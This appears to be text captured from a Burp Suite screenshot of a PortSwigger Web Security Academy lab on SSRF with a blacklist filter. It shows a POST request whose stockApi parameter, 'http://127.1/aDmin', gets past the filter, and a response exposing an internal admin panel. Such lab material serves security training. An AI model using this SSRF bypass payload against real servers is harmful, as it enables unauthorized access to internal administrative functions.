 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a97001f034cb86381f7d084003e000a.web-security-academy.net
3 Cookie: session=rAEdxJ5LgEpvsEugoL0pOJWKPtUOdgNj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a97001f034cb86381f7d084003e000a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a97001f034cb86381f7d084003e000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/aDmin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SSRF with blacklist-based input
filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete